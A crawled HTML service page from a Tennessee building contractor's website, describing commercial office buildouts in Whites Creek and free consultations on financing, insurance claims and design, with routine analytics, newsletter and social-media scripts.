

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial.html
body_size: 7146
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Commercial Whites Creek | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Commercial Whites Creek</h1>
          <ul class="schedule">

          <li id="lightcommercial"><p>At Joe M. Staub Building Group, we help our commercial clients with the buildout of functional and usable office space whether it be for individual general business office use or expanding existing dental office. We are very knowledgeable in local construction codes and always apply the highest level of service to every single construction job.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/commercial.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/commercial.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/commercial.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/commercial.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/commercial.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/commercial.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/commercial.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/commercial.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/commercial.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/commercial.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/commercial.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/commercial.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/commercial.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/commercial.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/commercial.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/commercial.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/commercial.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/commercial.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/commercial.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/commercial.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/commercial.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/commercial.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/commercial.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/commercial.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/commercial.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/commercial.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/commercial.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/commercial.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/commercial.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/commercial.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/commercial.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/commercial.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/commercial.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/commercial.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/commercial.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/commercial.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/commercial.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/commercial.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/commercial.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial.html">Commercial</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial-build-outs-and-remodeling.html">Commercial Build Outs And Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial-construction.html">Commercial Construction</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial-remodeling.html">Commercial Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial-remodels.html">Commercial Remodels</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial-additions.html">Commercial Additions</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/commercial-renovations.html">Commercial Renovations</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>